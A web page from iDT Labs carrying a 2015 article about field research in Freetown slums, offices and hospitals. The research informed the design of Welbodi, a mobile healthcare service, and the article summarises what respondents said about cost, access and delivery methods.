			<h3 class='site-logo logo ' id='logo'><a href='https://idtlabs.xyz/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://idtlabs.xyz/wp-content/uploads/2017/07/IDTlabs-logo-white.png"  alt="iDT Labs" title="Harnessing ICT for Development &amp; Transformation in Africa" data-mobile-logo="https://idtlabs.xyz/wp-content/uploads/2017/07/IDTlabs-logo-white.png" /></a></h3>			<!-- InfoCard -->
					</div>

		<div class="separator site-header-separator visible-xs"></div>	</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-center site-header-main-center'>
				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--4--s zn-menuBurger--anim3 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-idt-labs" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-1085" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1085  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://idtlabs.xyz/about-us/" class=" main-menu-link main-menu-link-top"><span>ABOUT US</span></a></li>
<li id="menu-item-968" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-968  main-menu-item-top  menu-item-even menu-item-depth-0"><a class=" main-menu-link main-menu-link-top"><span>OUR WORK</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1089" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1089  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/consulting/" class=" main-menu-link main-menu-link-sub"><span>Consulting</span></a></li>
	<li id="menu-item-1045" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1045  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/careers-sl-jobs-board/" class=" main-menu-link main-menu-link-sub"><span>Careers SL Jobs Portal</span></a></li>
	<li id="menu-item-1046" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1046  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/financial-inclusion/" class=" main-menu-link main-menu-link-sub"><span>Financial Inclusion</span></a></li>
	<li id="menu-item-1047" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1047  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/sme-solutions" class=" main-menu-link main-menu-link-sub"><span>SME Solutions</span></a></li>
	<li id="menu-item-2676" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2676  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/community-initiatives/" class=" main-menu-link main-menu-link-sub"><span>Community Initiatives</span></a></li>
</ul>
</li>
<li id="menu-item-2804" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2804  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>NEWS</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-2826" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2826  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/announcements/" class=" main-menu-link main-menu-link-sub"><span>Announcements</span></a></li>
	<li id="menu-item-1144" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1144  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/articles/" class=" main-menu-link main-menu-link-sub"><span>Articles</span></a></li>
	<li id="menu-item-2805" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2805  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub"><span>Press Release</span></a></li>
</ul>
</li>
<li id="menu-item-3288" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3288  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>WORK WITH US</span></a></li>
<li id="menu-item-969" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-969  main-menu-item-top  menu-item-even menu-item-depth-0"><a class=" main-menu-link main-menu-link-top"><span>MEDIA</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1084" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1084  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/photo-gallery/" class=" main-menu-link main-menu-link-sub"><span>Photo Gallery</span></a></li>
	<li id="menu-item-1219" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1219  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/video-gallery/" class=" main-menu-link main-menu-link-sub"><span>Video Gallery</span></a></li>
</ul>
</li>
<li id="menu-item-1059" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1059  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://idtlabs.xyz/contact-us/" class=" main-menu-link main-menu-link-top"><span>CONTACT US</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-titles--center sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                        
                                                <div class="col-sm-12">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >NEWS & ARTICLES</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage" >
					<div id="th-content-post">
						<div id="post-1685" class="kl-single-layout--classic post-1685 post type-post status-publish format-standard hentry category-articles">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-light ">

        <h1 class="page-title kl-blog-post-title entry-title" itemprop="headline" >Designing a West African Mobile Healthcare Solution for the Common West African Person</h1><div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="itemHeader kl-blog-post-header">
    <div class="post_details kl-blog-post-details kl-font-alt">
        <span class="itemAuthor kl-blog-post-details-author vcard author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >
	by	<span class="fn">
		<a class=" kl-blog-post-author-link" href="https://idtlabs.xyz/author/skoroma/">
			iDT Labs		</a>
	</span>
</span>
        <span class="infSep kl-blog-post-details-sep "> / </span>
        <span class="itemDateCreated kl-blog-post-date" itemprop="datePublished" >
	<span class="kl-blog-post-date-icon glyphicon glyphicon-calendar"></span>
	<span class="updated">
		Thursday, 08 October 2015	</span>
</span>
        <span class="infSep kl-blog-post-details-sep"> / </span>
        <span class="itemCategory kl-blog-post-category">
    <span class="kl-blog-post-category-icon glyphicon glyphicon-folder-close"></span>
    Published in </span>
<a href="https://idtlabs.xyz/category/articles/" rel="category tag">Articles</a>    </div>
</div>
<!-- end itemheader -->
<div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text" >
    <!-- Blog Image -->
        <!-- Blog Content -->
    <p><strong>Author: Abass Shaw, Lead Researcher, iDT Labs</strong></p>
<p>Going through published healthcare literature, it is evident that the Common West African Person accesses one of the weakest health care systems in the world. The Common West African travels miles, crossing rivers and streams to access healthcare services that are often flawed. There is a far obvious divide between healthcare, facilities, practitioners available and persons in need (Sierra Leone 3 doctors- 100,000 persons, World Health Organization, 2013).</p>
<p>This challenging scenario we realized does not just require a readymade solution but one that is reflective of the needs of end users. Using the Human Centered Design Approach, we set ourselves the task of recording experiences of Common West African Persons, Medical Practitioners and Healthcare data users. This task drove us to visit slums, strolling streets and knocking on the door of offices in order to harvest a holistic view of all stakeholders in the healthcare ecosystem, prototyping the solution, whilst understanding preferred delivery methods, and expectations of clients.</p>
<p>On the 26th August 2015, the sun rose shining on survey officers in the Slums of Kroobay and Susan’s bay thought to be ideal for locating representative of Common West African Persons earning less than $100. Going through the biggest slums in Sierra Leone, we interviewed 25 persons constituting street traders, tailors, and teachers. Amidst the low level of education of respondents, Survey officers were greeted with the challenge in harvesting required data even with the simplest form of explanation. The next day, we hopped through government offices, police stations, strolling in banks, business enterprises reaching Common West African Persons earning $200 and those above $500 respectively. Climbing steers and waiting in receptions, we were able to record the perspectives of 35 Common West African Persons earning $200 and $500 respectively.</p>
<p>A week after, we navigated the wheels of the exercise to reach medical practitioners on their professional perspectives. Going through several hospitals and pharmacies, we were able to record the participation of 25 medical practitioners who diagnosed the current state of the healthcare service delivery, presenting their views on delivery method, payment and expectations on the alternative that Welbodi brings.</p>
<p>Summary from key findings&#8230;.</p>
<ul>
<li>Generally, West African Persons are not satisfied with current healthcare mainly because of cost for those less than $100 and accessibility &amp; quality issues for those earning $200 and above $500 respectively</li>
<li>Voice Calls was by far the chosen delivery methods with SMS, web and video being chosen based on literacy level, thus income.</li>
<li>A number of Common West African Persons visit Pharmacies as main source of medical care; they do visit medical doctors but rarely.</li>
<li>Network failure, wrong prescription and astronomical charges were the main criticisms levied against the solution.</li>
<li>Almost all respondents mentioned the prototype to be good with responses on simplicity and complexity of the solution depending on their income levels</li>
</ul>

</div>
<!-- end item body -->
<div class="clearfix"></div>
<!-- Social sharing -->
<div class="blog-item-share">
	<div class="zn-shareIcons" data-share-title="SHARE:"><a href="#" onclick="javascript:window.open('https://twitter.com/intent/tweet?url=https%3A%2F%2Fidtlabs.xyz%2Fdesigning-a-west-african-mobile-healthcare-solution-for-the-common-west-african-person%2F%3Futm_source%3Dsharetw&text=Check out - Designing a West African Mobile Healthcare Solution for the Common West African Person','SHARE','width=600,height=400'); return false;" title="SHARE ON TWITTER" class="zn-shareIcons-item zn-shareIcons-item--twitter"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?display=popup&u=https%3A%2F%2Fidtlabs.xyz%2Fdesigning-a-west-african-mobile-healthcare-solution-for-the-common-west-african-person%2F%3Futm_source%3Dsharefb','SHARE','width=600,height=400'); return false;" title="SHARE ON FACEBOOK" class="zn-shareIcons-item zn-shareIcons-item--facebook"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://plus.google.com/share?url=https%3A%2F%2Fidtlabs.xyz%2Fdesigning-a-west-african-mobile-healthcare-solution-for-the-common-west-african-person%2F%3Futm_source%3Dsharegp','SHARE','width=600,height=400'); return false;" title="SHARE ON GPLUS" class="zn-shareIcons-item zn-shareIcons-item--gplus"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('http://pinterest.com/pin/create/button?url=https%3A%2F%2Fidtlabs.xyz%2Fdesigning-a-west-african-mobile-healthcare-solution-for-the-common-west-african-person%2F%3Futm_source%3Dsharepi&description=Check out - Designing a West African Mobile Healthcare Solution for the Common West African Person','SHARE','width=600,height=400'); return false;" title="SHARE ON PINTEREST" class="zn-shareIcons-item zn-shareIcons-item--pinterest"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="mailto:?subject=Check out - Designing a West African Mobile Healthcare Solution for the Common West African Person&body=You can see it live here https://idtlabs.xyz/designing-a-west-african-mobile-healthcare-solution-for-the-common-west-african-person/?utm_source=sharemail. 

 Made by iDT Labs https://idtlabs.xyz ." title="SHARE ON MAIL" class="zn-shareIcons-item zn-shareIcons-item--mail"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></div></div><!-- social links -->
    <div class="related-articles kl-blog-related">

        <h3 class="rta-title kl-blog-related-title" itemprop="headline" >What you can read next</h3>

        <div class="row kl-blog-related-row">
            <div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://idtlabs.xyz/slack-and-the-african-startup/">
                    <img class="kl-blog-related-post-img" src="https://idtlabs.xyz/wp-content/uploads/2017/10/4-370x240_c.jpg" width="370" height="240" alt="" title="4"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://idtlabs.xyz/slack-and-the-african-startup/">Slack and the African startup</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://idtlabs.xyz/how-open-source-software-helped-end-ebola-in-sierra-leone-and-what-this-can-mean-for-west-africa/">
                    <img class="kl-blog-related-post-img" src="https://idtlabs.xyz/wp-content/uploads/2015/10/ebola-370x240_c.jpg" width="370" height="240" alt="" title="ebola"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://idtlabs.xyz/how-open-source-software-helped-end-ebola-in-sierra-leone-and-what-this-can-mean-for-west-africa/">How Open Source Software Helped End Ebola</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://idtlabs.xyz/9-ways-recruit-like-pro-sierra-leone/">
                    <img class="kl-blog-related-post-img" src="https://idtlabs.xyz/wp-content/uploads/2018/02/1-370x240_c.jpg" width="370" height="240" alt="" title="1"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://idtlabs.xyz/9-ways-recruit-like-pro-sierra-leone/">9 Ways to Recruit Like a Pro in Sierra Leone</a></h5>
    </div>
</div>
        </div>

    </div>
    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
					</div><!--// #th-content-post -->
				</div>

				<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"><div id="search-2" class="widget zn-sidebar-widget widget_search">
<form id="searchform" class="gensearch__form" action="https://idtlabs.xyz/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form></div>			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Latest News</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/idt-labs-capability-presentation/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/11/iDT-Labs-Capability-Presentation-1-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idtlabs.xyz/wp-content/uploads/2018/11/iDT-Labs-Capability-Presentation-1-150x150.jpg 150w, https://idtlabs.xyz/wp-content/uploads/2018/11/iDT-Labs-Capability-Presentation-1-500x500.jpg 500w" sizes="auto, (max-width: 54px) 100vw, 54px" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/idt-labs-capability-presentation/" class="latest_posts-wgt-title-link" title="iDT Labs Capability Presentation">
							iDT Labs Capability Presentation							</a></h4>
													<div class="text latest_posts-wgt-text">&nbsp;...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/fintech-coffee-morning-discussion-future-fintech-sierra-leone/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/03/1-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idtlabs.xyz/wp-content/uploads/2018/03/1-150x150.jpg 150w, https://idtlabs.xyz/wp-content/uploads/2018/03/1-500x500.jpg 500w" sizes="auto, (max-width: 54px) 100vw, 54px" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/fintech-coffee-morning-discussion-future-fintech-sierra-leone/" class="latest_posts-wgt-title-link" title="A Fintech Coffee Morning; A Discussion on the Future of Fintech in Sierra Leone">
							A Fintech Coffee Morning; A Discussion on the Future of Fintech in Sierra Leone							</a></h4>
													<div class="text latest_posts-wgt-text">Over the last few years, West Africa has seen a...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/enabling-next-generation-digital-microfinance-uganda/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/02/image-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/enabling-next-generation-digital-microfinance-uganda/" class="latest_posts-wgt-title-link" title="Enabling Next Generation Digital Microfinance in Uganda">
							Enabling Next Generation Digital Microfinance in Uganda							</a></h4>
													<div class="text latest_posts-wgt-text">Microfinance institutions (MFIs) continue to pl...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/careers-sl-success-story-first-salone-job-fair/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/02/01-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idtlabs.xyz/wp-content/uploads/2018/02/01-150x150.jpg 150w, https://idtlabs.xyz/wp-content/uploads/2018/02/01-500x500.jpg 500w" sizes="auto, (max-width: 54px) 100vw, 54px" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/careers-sl-success-story-first-salone-job-fair/" class="latest_posts-wgt-title-link" title="Careers.sl Success Story: The First Salone Job Fair">
							Careers.sl Success Story: The First Salone Job Fair							</a></h4>
													<div class="text latest_posts-wgt-text">If you weren’t in Sierra Leone this January, yo...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/idt-labs-best-2017/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/01/top-10-article-header-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/idt-labs-best-2017/" class="latest_posts-wgt-title-link" title="iDT Labs’ Best of 2017">
							iDT Labs’ Best of 2017							</a></h4>
													<div class="text latest_posts-wgt-text">&nbsp; The new year is upon us and we are full ...</div>
																	</li>
							</ul>
			</div>			</div>			</div></aside>			</div>
		</div>
	</section><!--// #content -->
	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			<div class="row"><div class="col-sm-6"><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#162840; clear:left; font:14px Helvetica,Arial,sans-serif; border: solid 1px; border-radius: 5px; }
	#mc_embed_signup .mc-field-group input {
    display: block;
    width: 100%;
    padding: 8px 0;
    text-indent: 2%;
    color: #000;
}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//xyz.us16.list-manage.com/subscribe/post?u=205fff048baf94698432b92b7&amp;id=d62283db4d" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Sign up for our Newsletter!</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Name  <span class="asterisk">*</span>
</label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-MMERGE3">Organization </label>
	<input type="text" value="" name="MMERGE3" class="" id="mce-MMERGE3">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_205fff048baf94698432b92b7_d62283db4d" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" style="width: 128px; height: 177px;" src="http://idtlabs.xyz/wp-content/uploads/2017/05/Reaccredited-WINNER_2017.png" alt="Reaccredited WINNER" /></p>
</div>
		</div></div><div class="col-sm-6"><div id="text_contact-1" class="widget widget_text_contact"><h3 class="widgettitle title m_title m_title_ext text-custom">GET IN TOUCH</h3>
		<div class="textwidget contact-details"><p><strong>Tel: (232) 77 220215</strong><br /><strong>Tel: (232) 77 772 772</strong><br />
Email: <a href="#">info@idtlabs.xyz</a></p>
<p>iDT Labs<br />
20 B Old Railway Line, Freetown</p>
<p><a href="https://www.google.com/maps/@8.449594,-13.237767,14z?hl=en-US" target="_blank"><i class="glyphicon glyphicon-map-marker kl-icon-white"></i> Open in Google Maps</a></p></div>

		</div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://idtlabs.xyz/about-us/">ABOUT US</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1703"><a href="https://idtlabs.xyz/articles/">NEWS &#038; ARTICLES</a></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://idtlabs.xyz/attributions/">ATTRIBUTIONS</a></li>
</ul></div></div></div></div><!-- end row --><div class="row"><div class="col-sm-6"><div id="block-3" class="widget widget_block"></div></div><div class="col-sm-6"></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--colored clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/idtlabs.sl?fref=ts" target="_blank" title="Like us on Facebook!" class="social-icons-item scfooter-icon-ue83f"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://twitter.com/idtlabsxyz" target="_blank" title="Follow our tweets!" class="social-icons-item scfooter-icon-ue82f"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.youtube.com/channel/UCwkXWGqiC_NUzZnyOhDF98w" target="_blank" title="YouTube" class="social-icons-item scfooter-icon-ue830"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.linkedin.com/company-beta/10169675/?lipi=urn%3Ali%3Apage%3Ad_flagship3_company_admin%3BbtmrnjyyRO2qW3ig7rP4tg%3D%3D" target="_blank" title="LinkedIn" class="social-icons-item scfooter-icon-ue828"></a></li><li class="social-icons-li"><a data-zniconfam="fontello" data-zn_icon="" href="https://medium.com/sum-of-our-parts" target="_blank" title="Medium" class="social-icons-item scfooter-icon-uf23a"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<p class="footer-copyright-text">© 2017 iDT Labs. All rights reserved.</p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/idtlabs\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='accordion-css-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/pagebuilder/elements/TH_Accordion/style.css?ver=4.19.0' type='text/css' media='all' />
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.8" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.8" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.1" id="awsm-team-js"></script>
<script type="text/javascript" id="hg-mailchimp-js-js-extra">
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"\/wp-admin\/admin-ajax.php","l10n":{"error":"Error:"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1.0.0" id="hg-mailchimp-js-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/js/plugins.min.js?ver=4.19.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/addons/scrollmagic/scrollmagic.js?ver=4.19.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https:\/\/idtlabs.xyz\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fidtlabs.xyz&_wpnonce=8624614d28"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/js/znscript.min.js?ver=4.19.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/addons/smooth_scroll/SmoothScroll.min.js?ver=4.19.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/addons/slick/slick.min.js?ver=4.19.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/themes/idtlabs/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.1.0" id="zion-frontend-js-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/plain
